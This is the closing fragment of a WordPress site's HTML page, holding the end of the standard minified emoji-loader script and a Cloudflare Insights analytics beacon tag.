t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://s4trends.com/wp-includes/js/wp-emoji-loader.min.js
</script>

	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fcc0b5ab4dca4184bcd2ef38f2f930e3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
